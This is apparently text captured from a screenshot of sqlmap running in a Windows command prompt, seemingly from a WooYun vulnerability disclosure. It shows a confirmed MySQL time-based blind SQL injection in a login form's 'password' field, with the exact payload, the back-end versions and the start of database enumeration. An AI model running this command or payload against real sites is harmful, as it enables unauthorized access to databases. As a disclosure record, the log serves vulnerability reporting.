 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 5.txt --dbs
(if any)? [y/N] y
[18:38:06] [WARNING] POST parameter 'username' does not appear dynamic
[18:38:06] [WARNING] heuristic (basic) test shows that POST parameter 'username'
might not be injectable
[18:38:07] [INFO] testing for SQL injection on POST parameter 'username'
[18:38:07] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:38:08] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[18:38:14] [WARNING] POST parameter 'username' is not injectable
sqlmap identified the following injection points with a total of 422 HTTP(s) req
uests:
---
Parameter: password (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: action=login&password=-1' AND (SELECT * FROM (SELECT(SLEEP(5)))EBvX
) AND 'ZBYC'='ZBYC&username=wsirjsba
---
[18:38:14] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.15
back-end DBMS: MySQL 5.0.12
[18:38:14] [INFO] fetching database names
[18:38:14] [INFO] fetching number of databases
[18:38:14] [INFO] retrieved:
www.wooyun.org